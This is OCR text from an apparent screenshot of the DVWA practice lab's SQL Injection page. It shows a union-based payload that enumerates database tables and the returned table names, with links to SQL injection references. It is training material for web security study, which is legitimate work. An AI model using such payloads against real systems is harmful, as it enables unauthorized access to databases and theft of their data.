 Vulnerability: SQL In
不安全 192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+1%2Cgroup_concat%28table_name%29+from+⋯
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' and 1=2 union select Submit
ID: 1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=datab
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
知乎 @龙腾虎跃